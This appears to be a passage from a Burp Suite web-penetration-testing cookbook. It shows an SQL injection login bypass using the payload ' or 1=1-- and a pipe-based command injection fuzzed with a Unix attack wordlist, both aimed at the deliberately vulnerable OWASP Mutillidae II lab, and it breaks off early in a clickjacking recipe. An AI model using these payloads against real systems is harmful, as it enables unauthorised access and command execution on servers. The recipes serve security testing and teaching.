Using the OWASP Mutillidae II Login page, let's determine whether the application is vulnerable to **SQL injection** (**SQLi**) attacks.

### How to do it...

1. From the OWASP Mutilliae II menu, select Login by navigating to OWASP 2013 | A1-Injection (SQL) | SQLi – Bypass Authentication | Login:

| owase Mutillidae II: Web Pwn in Mass Production |                                  |                                        |                                           |  |  |  |  |  |  |  |  |
|-------------------------------------------------|----------------------------------|----------------------------------------|-------------------------------------------|--|--|--|--|--|--|--|--|
| Ve                                              | ersion: 2.6.24 Security Leve     | el: 0 (Hosed) Hints: Enabled (1 -      | 5cr1pt K1dd1e) Not Logged In              |  |  |  |  |  |  |  |  |
| Home Login/I                                    | Register   Toggle Hints   Show P | opup Hints   Toggle Security   Enforce | SSL   Reset DB   View Log   View Captured |  |  |  |  |  |  |  |  |
| OWASP 2013                                      | A1 - Injection (SQL)             | SQLi - Extract Data                    | > Don Tooting Applicati                   |  |  |  |  |  |  |  |  |
| OWASP 2010                                      | A1 - Injection (Other)           | SQLi - Bypass Authentication           | ▶ Login                                   |  |  |  |  |  |  |  |  |

- 2. At the Login screen, place invalid credentials into the username and password text boxes. For example, username is tester and password is tester. Before clicking the Login button, let's turn on Proxy | Interceptor.
- 3. Switch to the Burp Proxy | Intercept tab. Turn the Interceptor on by toggling to Intercept is on.
- 4. While Proxy | Interceptor has the request paused, insert the new payload of
  ' or 1=1--<space> within the username parameter and click the Login button:

| Target   | Proxy                                                                                                    | Spider  | Scanner   | Intruder | Repeater    | Sequencer            | Decoder   | Comparer  | Extender  | Project options | User options | Alerts |  |
|----------|----------------------------------------------------------------------------------------------------|---------|-----------|----------|-------------|----------------------|-----------|-----------|-----------|-----------------|--------------|--------|--|
| Intercep | Intercept HTTP history WebSockets history Options                                                                               |         |           |          |             |                      |           |           |           |                 |              |        |  |
| Requ     | Request to http://192.168.56.101:80                                                                                             |         |           |          |             |                      |           |           |           |                 |              |        |  |
| Forw     | ard                                                                                                    |         | ron       | Intercen | tison       | Action               |           |           |           |                 |              |        |  |
|          | ara                                                                                                    |         | TOP       | intercep |             | Action               |           |           |           |                 |              |        |  |
| Raw      | Params                                                                                                    | Headers | Hex       |          |             |                      |           |           |           |                 |              |        |  |
| POST /mu | tillid                                                                                                    | ae/inde | x.php?pa  | ge=login | .php HTT    | P/1.1                |           |           |           |                 |              |        |  |
| Host: 19 | 2.168.                                                                                                    | 56.101  |           |          |             |                      |           |           |           |                 |              |        |  |
| User-Age | nt: Mo:                                                                                                    | zilla/5 | .0 (Winde | ows NT 1 | 0.0; Wind   | 64; x64; ru          | r:61.0) G | ecko/2010 | 0101 Fire | fox/61.0        |              |        |  |
| Accept:  | text/ht                                                                                                    | ml, app | lication, | /xhtml+x | ml, appli   | cation/xml;          | q=0.9,*/  | *;q=0.8   |           |                 |              |        |  |
| Accept-L | anguag                                                                                                    | e: en-U | S,en;q=0  | . 5      |             |                      |           |           |           |                 |              |        |  |
| Accept-E | ncodin                                                                                                    | g: gzip | , deflate | e        |             |                      |           |           |           |                 |              |        |  |
| Referer: | http:/                                                                                                    | //192.1 | 68.56.10  | l/mutill | idae/ind    | ex.php?page          | =login.p  | hp        |           |                 |              |        |  |
| Content- | Type:                                                                                                    | applica | tion/x-w  | ww-form- | urlencod    | ed                   |           |           |           |                 |              |        |  |
| Content- | Content-Length: 61                                                                                                    |         |           |          |             |                      |           |           |           |                 |              |        |  |
| Cookie:  | Cookie: showhints=1; PHPSESSID=dl745borno09vn4jnjv4m9lcs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |         |           |          |             |                      |           |           |           |                 |              |        |  |
| Connecti | Connection: close                                                                                                    |         |           |          |             |                      |           |           |           |                 |              |        |  |
| Upgrade- | Jpgrade-Insecure-Requests: 1                                                                                                    |         |           |          |             |                      |           |           |           |                 |              |        |  |
|          |                                                                                                    | 1       | -1        |          | o strang la | a i na an bana an sh |           |           |           |                 |              |        |  |

5. Click the Forward button. Turn Interceptor off by toggling to Intercept is off.

6. Return to the Firefox browser and note you are now logged in as admin!

### How it works...

The tester account did not exist in the database; however, the ' or 1=1--<space> payload resulted in bypass the authentication mechanism because the SQL code constructed the query based on unsanitized user input. The account of admin is the first account created in the database, so the database defaulted to that account.

#### There's more...

We used a SQLi wordlist from wfuzz within Burp Intruder to test many different payloads within the same username field. Examine the response for each attack in the results table to determine whether the payload successfully performed a SQL injection.

The construction of SQL injection payloads requires some knowledge of the backend database and the particular syntax required.
# **Testing for command injection**

Command injection involves an attacker attempting to invoke a system command, normally performed at a terminal session, within an HTTP request instead. Many web applications allow system commands through the UI for troubleshooting purposes. A web-penetration tester must test whether the web page allows further commands on the system that should normally be restricted.

# **Getting ready**

For this recipe, you will need the SecLists Payload for Unix commands:

SecLists-master | Fuzzing | FUZZDB\_UnixAttacks.txt
 Download from GitHub: <u>https://github.com/danielmiessler/SecLists</u>

Using the OWASP Mutillidae II DNS Lookup page, let's determine whether the application is vulnerable to command injection attacks.

### How to do it...

1. From the OWASP Mutilliae II menu, select DNS Lookup by navigating to OWASP 2013 | A1-Injection (Other) | Command Injection | DNS Lookup:

|              | OWASP Mutillic                            | lae II: Web Pwn in N                    | lass Production                 |
|--------------|-------------------------------------------|-----------------------------------------|---------------------------------|
| Ve           | rsion: 2.6.24 Security Level: 0           | (Hosed) Hints: Enabled (1 - 5cr1p       | t K1dd1e) Not Logged In         |
| Home Login/H | Register   Toggle Hints   Show Popu       | ) Hints   Toggle Security   Enforce SSL | Reset DB View Log View Captured |
| OWASP 2013   | A1 - Injection (SQL)                      | )                                       | . Day Taating Applicati         |
| OWASP 2010   | A1 - Injection (Other)                    | HTML Injection (HTMLi)                  | Pen-lesting Applicati           |
|              | A2 - Broken Authentication and            | HTMLi via HTTP Headers                  | hain                            |
| OWASP 2007   | Session Management                        | HTMLi Via DOM Injection                 | licih                           |
| Web Services | A3 - Cross Site Scripting (XSS)           | )<br>HTMLi Via Cookie Injection         |                                 |
| HTML 5       | A4 - Insecure Direct Object<br>References | Frame Source Injection                  | torials                         |
| Others       | A5 - Security Misconfiguration            | Command Injection                       | DNS Lookup                      |

2. On the DNS Lookup page, type the IP address 127.0.0.1 in the text box and click the Lookup DNS button:

|              | DNS Lookup                            |
|--------------|---------------------------------------|
| Back         | elp Me!                               |
|              | Hints                                 |
| Switch to S  | SOAP Web Service Version of this Page |
| Who would ye | ou like to do a DNS lookup on?        |
| E            | nter IP or hostname                   |
| Hostname/IP  | 127.0.0.1                             |
|              | Lookup DNS                            |

3. Switch to the Burp Proxy | HTTP history tab and look for the request you just performed. Right-click on Send to Intruder:

| Intercept       HTTP history       WebSockets history       Options         Logging of out-of-scope Proxy traffic is disabled         Re-enable         Filter: Hiding CSS, image and general binary content         # Host         # Host       Method       URL       Params       Edited       Status       Length       MMME type       Extension       Title         # A Host       Method       URL       Params       Edited       Status       Length       MMME type       Extension       Title         # A Host       Method       URL       Params       Edited       Status       Length       MMME type       Extension       Title         # A Host       Method       URL       Params       Edited       Status       Length       MIME type       Extension       Title         # A Host       Method       URL       Post       ////////////////////////////////////                                                                                                    | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts |                 |                       |             |           |                         |        |        |         |             |             |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------------|-------------|-----------|-------------------------|--------|--------|---------|-------------|-------------|--------------|
| Logging of out-of-scope Proxy traffic is disabled       Re-enable         Filter: Hiding CSS, image and general binary content         # Host Method URL       Params Edited Status Length MIME type Extension Title         14 http://192.168.56.101 POST /mutilidae/index.php?page=dns-lookup.php       ✓       200 48770 HTML php         Request Response         Request Response         Raw Params Headers Hex         POST /mutilidae/index.php?page=dns-lookup.php       ✓       200 48770 HTML php         Request Response         Response         Response         Response         Response         Response         Response         Response         Response         Response         Section (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept-Language: en-US, en;q=0.5         Accept-Language: en-US, en;q=0.5         Accept-Language: en-US, en;q=0.5         Content-Type: application/x=www-form-urlencoded         Content-Type: application/x=www-form-urlencoded                                                                                                    | Intercept HTTP history WebSockets his                                                                                 | story Options   | l                     |             |           |                         |        |        |         |             |             |              |
| Filter: Hiding CSS, image and general binary content         #       Host       Method       URL       Params       Edited       Status       Length       MIME type       Extension       Title         14       http://192.168.56.101       POST       /mutilidae/index.php?page=dns=lookup.php       ✓       200       48770       HTML       php         Request         Request         <td colspan="2</td> <td colspan="9">Logging of out-of-scope Proxy traffic is disabled Re-enable</td>                                                                                                    | Logging of out-of-scope Proxy traffic is disabled Re-enable                                                           |                 |                       |             |           |                         |        |        |         |             |             |              |
| #       Host       Method       URL       Params       Edited       Status       Length       MME type       Extension       Title         14       http://192.168.56.101       POST       /mutilidae/index.php?page=dns=lookup.php       ✓       200       48770       HTML       php         Request         Request         Request         Request         POST /mutilidae/index.php?page=dns=lookup.php         Autilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php         Vistor form         POST /mutilidae/index.php?page=dns=lookup.php         POST /mutilidae/index.php?page=dns=lookup.php          POST /mutilid                                                                                                    | Filter: Hiding CSS, image and general binary content                                                                  |                 |                       |             |           |                         |        |        |         |             |             |              |
| 14       http://192.168.56.101       POST /mutilidae/index.php?page=dns=lookup.php       ✓       200       48770       HTML       php         Request       Response       Request       Response       Image: Content State       Response         Raw       Params       Headers       Hex       Post       /mutilidae/index.php?page=dns=lookup.php       Image: Content State       Image: Content State       Image: Conte                                                                                                    | # 🔺 Host 🕴                                                                                                    | Method URL      |                       |             |           | Params                  | Edited | Status | Length  | MIME type   | Extension   | Title        |
| Request       Response         Raw       Params       Headers         POST / autillidae/index.php?page=dns=lookup.php       HTTP/1.1         Host:       192.168.56.101         User-Agent:       Notilla/S.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept:       text/html,application/xhtal+xml,application/xml;q=0.9,*/*;q=0.8         Accept-Language:       en-US,en;q=0.5         Accept-Language:       en-US,en;q=0.5         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Accept-Language:       en-US,en;q=0.6         Content-Type:       application/x=www-form-urlencoded         Connection:       close       Do an active scan         Do an active scan       Do apassive scan       to,phpbb2,redmine; acgroupswithpersist=nada         Yegrade-Insecure-Requests:       1       Send to Repeater       CitH                                                                                                    | 14 http://192.168.56.101                                                                                              | POST /mutillida | e/index.php?page=dns- | ookup.php   |           | √                       |        | 200    | 48770   | HTML        | php         |              |
| Request       Response         Raw       Params       Headers       Hex         POST / mutillidae/index.php?page=dns=lookup.php       HTTP/1.1         Host:       192.168.66.101         User-Agent:       Notifila/S.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept:       kextication/xhtal+xml,application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml,application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml,application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml,application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml,application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml;application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml;application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml;application/xhti;q=0.9,*/*;q=0.8         Accept:       kextication/xhtal+xml;application/xhti;q=0.9,*/*;q=0.8         Content-Type:       application/x-www-form-urlencoded       Do an active scan         Consection:       kextication       battication       battication         Consection:       close       Send to htuder       CltH       Send to htuder       CltH         Upgrade-Insecure-Requests:       1       Send to Repeater       CltH <td>-</td> <td></td> <td></td> <td></td> <td></td> <td>_</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | -                                                                                                    |                 |                       |             |           | _                       |        |        |         |             |             |              |
| Raw       Params       Headers       Hex         POST /mutillidae/index.php?page=dns=lookup.php       HTTP/1.1         Host:       192.168.56.101         User-Agent:       Notified:         Note:       Notified:         Accept-Language:       en-US,en;q=0.5         Accept-Language:       en-US,en;q=0.5         Accept-Language:       en-US,en;q=0.6         Accept-Tube:       application/xml;q=0.9,*/*;q=0.8         Accept-Tube:       application/xml;dei.php?page=dns=lookup.php         Content-Type:       application/xml;dei.php?page=dns=lookup.php         Content-Type:       application/x-www-form-urlencoded         Connection:       close:       boa passive scan         Do an active scan       content-senth:       to,phpbb2,redmine; acgroupswithpersist=nada         Connection:       close:       Send to Nutuder       Clri+R         Upgrade-Insecure-Requests:       1       Send to Repeater       Clri+R                                                                                                    | Request Response                                                                                                    |                 |                       |             |           |                         |        |        |         |             |             |              |
| POST / mutillidae/index.php?page=dns-lookup.php HTTP/l.1         Host: 152.168.56.101         User-Agent: Moxilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept: Lext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept: Text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept: Text/html,application/xml;q=0.9,*/*;q=0.8         Accept: Text/html,application/xml;q=0.9,*/*         Content-Type: application/xml;q=0.9         Content-Length: 61         Connection: close         Upgrade-Insecure-Requests: 1    Send to Repeater Ctrl+R                                                                                                    | Raw Params Headers Hex                                                                                                |                 |                       |             |           |                         |        |        |         |             |             |              |
| Host: 192.168.56.101<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.5,*/*;q=0.8<br>Accept-Engulage: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/mutillidae/index.php?page=dns=lookup.php<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 61<br>Content: close<br>Upgrade-Insecure-Requests: 1<br>Content-Engulage: 1<br>De apassive scan<br>Do apassive scan<br>Content - Insecure-Requests: 1<br>Send to Repeater Ctri+R                                                                                                    | POST /mutillidae/index.php?page=                                                                                      | dns-lookup.php  | HTTP/1.1              |             |           |                         |        |        |         |             |             |              |
| User-Agent: Mosilla/S.0 (Windows NT 10.0; Winfe4; x64; rv:E1.0) Gecks/20100101 Firefox/61.0<br>Accept: text/thul,application/xhul+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Enording: ggip, deflate<br>Referer: http://192.168.56.101/mutillidae/index.php?page=dns=lookup.php<br>Content-Type: application/x=www=form=urlencoded<br>Content-Ength: 61<br>Cookie: showhints=1; username=admin; uid=1; PHPSESSID=d1745borno09vn4jnjv4ms<br>Do apaSsive scan<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Send to Repeater Ctrt+R                                                                                                    | Host: 192.168.56.101                                                                                                  |                 |                       |             |           |                         |        |        |         |             |             |              |
| Accept: text/ntmi, application/xntmi+xmi, application/xml;d=0.5,*/*;d=0.8<br>Accept-Encoding: gzip, deflate<br>Referer: http://lsC.168.56.101/mutillidae/index.php?page=dns-lookup.php<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 61<br>Cookie: showhints=1; username=admin; uid=1; PHPSESSID=dl745borno09vn4jnjv4ms<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do a passive scan<br>Do gassive scan<br>Do a passive scan<br>Do a passive scan<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Send to Repeater<br>Ctrl+R                                                                                                    | User-Agent: Mozilla/5.0 (Windows                                                                                      | NT 10.0; Wind   | 54; x64; rv:61.0)     | Gecko/2010  | 0101 Fire | fox/61.0                |        |        |         |             |             |              |
| Accept=Encoding: grip: deflate<br>Referer: http://192.168.56.101/mutilidae/index.php?page=dns=lookup.php<br>Content=Length: 61<br>Content=Length: 61<br>Conter: showhints=1; username=admin; uid=1; PHPSESSID=d1745borno09vn4jnjv4ms<br>Do apassive scan<br>Do apassive scan<br>Upgrade=Insecure=Requests: 1<br>Send to Encode<br>Send to Spider<br>Do an active scan<br>Do apassive scan<br>Send to Intuder<br>Ciriti<br>Send to Encode<br>Send to Spider<br>Do apassive scan<br>Send to Intuder<br>Ciriti<br>Send to Repeater<br>Ciriti                                                                                                    | Accept: text/ntml,application/xn                                                                                      | Cm1+xm1, applic | ation/xmi;q=0.9,      | ~/~;q=0.8   |           |                         |        |        |         |             |             |              |
| Referer: http://12.168.56.101/mutillidae/index.php?page=dns-lookup.php<br>Content-Type: application/x-www-form-urlencoded Do an active scan<br>Content-Length: 61<br>Cookie: showhints=1; username=admin; uid=1; PHPSESSID=d1745borno09vn4jnjv4ms Do a passive scan to,phpbb2,redmine; acgroupswithpersist=nada<br>Connection: close Send to Intruder Ctri+1<br>Upgrade-Insecure-Requests: 1 Send to Repeater Ctri+R                                                                                                    | Accept-Banguage. en-03,en,q=0.3                                                                                       |                 |                       |             |           |                         |        |        |         |             |             |              |
| Content-Type: application/x-www-form-urlencoded Do an active scan Content-Length: 61 Content-Length: 10 Content-Length: 10 Content-Length: 10 Content-Length: 10 Content-Length: 10 Content-Length: 10 Do an active scan Content-Length: 10 Do an active scan Content-Length: | Referer: http://192.168.56.101/m                                                                                      | utillidae/inde  | ex.php?page=dns-1     | ookup, php  | Send      | to Spider               |        |        |         |             |             |              |
| Content-Length: 61     Do an active scan       Cookie: showhints=1; username=admin; uid=1; PHPSESSID=d1745borno09vn4jnjv4ms     Do a passive scan       Connection: close     Do a passive scan       Upgrade-Insecure-Requests: 1     Send to hiruder       Citi+R                                                                                                    | Content-Type: application/x-www-form-urlencoded                                                                       |                 |                       |             |           |                         |        |        |         |             |             |              |
| Cookie: showhints=l; username=admin; uid=l; PHPSESSID=d1745borno09vn4jnjv4ms Do a passive Scan to,phpbb2,redmine; acgroupswithpersist=nada<br>Connection: close Send to Intruder Ctrl+<br>Upgrade=Insecure=Requests: 1 Send to Repeater Ctrl+R                                                                                                    | Content-Length: 61 Do an active scan                                                                                  |                 |                       |             |           |                         |        |        |         |             |             |              |
| Connection: close     Send to Intruder     Ctrl+I       Upgrade-Insecure-Requests: 1     Send to Repeater     Ctrl+R                                                                                                    | Cookie: showhints=1; username=add                                                                                     | min; uid=1; PH  | HPSESSID=d1745bor     | no09vn4jnjv | 4m9 Doap  | bassive scan            |        | to,    | phpbb2, | redmine; ad | cgroupswith | persist=nada |
| Upgrade-Insecure-Requests: 1 Send to Repeater Ctrl+R                                                                                                    | Connection: close                                                                                                    |                 |                       |             | Send      | Send to Intruder Ctrl+I |        |        |         |             |             |              |
| ound to hopotion ountil                                                                                                    | Upgrade-Insecure-Requests: 1                                                                                          |                 |                       |             | Send      | Sand to Peneater Ctrl+P |        |        |         |             |             |              |
| target hosts127.0.0.1 (duss1oolumenha-subait-hutton=LoolumENIS                                                                                                    |                                                                                                    |                 |                       |             |           |                         |        |        |         |             |             |              |

4. In the Intruder | Positions tab, clear all suggested payload markers with the Clear \$ button. In the target\_host parameter, place a pipe symbol (|) immediately following the 127.0.0.1 IP address. After the pipe symbol, place an X. Highlight the X and click the Add \$ button to wrap the X with payload markers:



5. In the Intruder | Payloads tab, click the Load button. Browse to the location where you downloaded the SecLists-master wordlists from GitHub. Navigate to the location of the FUZZDB\_UnixAttacks.txt wordlist and use the following to populate the Payload Options [Simple list] box: SecLists-master |Fuzzing | FUZZDB\_UnixAttacks.txt

#### Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.



- 6. Uncheck the Payload Encoding box at the bottom of the Payloads tab page and then click the Start Attack button.
- 7. Allow the attack to continue until you reach payload 50. Notice the responses through the Render tab around payload 45 or so. We are able to perform commands, such as id, on the operating system, which displays the results of the commands on the web page:





### How it works...

Failure to define and validate user input against an acceptable list of system commands can lead to command injection vulnerabilities. In this case, the application code does not confine system commands available through the UI, allowing visibility and execution of commands on the operating system that should be restricted.

# **Attacking the Client**

In this chapter, we will cover the following recipes:

- Testing for Clickjacking
- Testing for DOM-based cross-site scripting
- Testing for JavaScript execution
- Testing for HTML injection
- Testing for client-side resource manipulation

# Introduction

Code available on the client that is executed in the browser requires testing to determine any presence of sensitive information or the allowance of user input without server-side validation. Learn how to perform these tests using Burp.

### **Software tool requirements**

To complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)

# **Testing for Clickjacking**

**Clickjacking** is also known as the **UI redress attack**. This attack is a deceptive technique that tricks a user into interacting with a transparent iframe and, potentially, send unauthorized commands or sensitive information to an attacker-controlled website. Let's see how to use the Burp Clickbandit to test whether a site is vulnerable to Clickjacking.

# **Getting ready**

Using the OWASP Mutillidae II application and the Burp Clickbandit, let's determine whether the application protects against Clickjacking attacks.

### How to do it...

- 1. Navigate to the Home page of the OWASP Mutillidae II.
- 2. Switch to Burp, and from the top-level menu, select Burp Clickbandit:

